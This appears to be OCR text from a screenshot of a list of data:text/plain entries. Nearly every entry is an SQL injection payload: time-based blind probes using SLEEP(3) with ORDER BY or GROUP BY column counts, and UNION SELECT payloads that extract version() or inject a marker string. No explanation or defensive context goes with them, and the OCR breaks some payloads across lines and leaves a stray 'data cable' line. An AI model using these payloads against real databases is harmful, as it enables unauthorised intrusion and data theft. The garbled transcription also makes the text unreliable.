
data:text/plain,
AND SLEEP(3) oRDeR BY 201 #
data:text/plain,
AND SLEEP(3) oRDeR BY 206 #
data:text/plain,
AND SLEEP(3) oRDeR BY 208 #
data:text/plain,
AND SLEEP(3) oRDeR BY 209 #
data:text/plain,
AND SLEEP(3) oRDeR BY 210 #
data:text/plain,
AND SLEEP(3) oRDeR BY 211 #
data:text/plain,
AND SLEEP(3) oRDeR BY 212 #
data:text/plain,
AND SLEEP(3) oRDeR BY 632 #
data cable
data:text/plain,
and sleep(3))) group by 40 __
data:text/plain,
999999.1 union select unhex(hex(version())) __ an
d 1=1
data:text/plain,
1111111111111 union select char(45,120,49,45,81,4
5) __
data:text/plain,
and sleep(3)) __
data:text/plain,
and sleep(3))) group by 20 __